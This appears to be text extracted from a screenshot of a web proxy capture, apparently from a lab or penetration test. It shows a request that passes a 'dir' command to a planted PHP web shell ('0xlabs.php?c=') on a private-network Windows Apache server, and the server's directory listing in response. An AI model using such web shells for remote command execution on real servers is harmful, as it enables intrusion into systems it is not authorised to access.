 Contents
Host Method URL Params
http://192.168.131.6 GET /0xlabs.php?c=dir%20c:\Users\adam
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 24 Apr 2016 00:36:08 GMT
Server: Apache/2.4.3 (Win32) OpenSSL/1.0.1c PHP/5.3.20
X-Powered-By: PHP/5.3.20
Content-Length: 103
Connection: close
Content-Type: text/html
Volume in drive C has no label.
Volume Serial Number is D850-E8BD
Directory of c:\Users\adam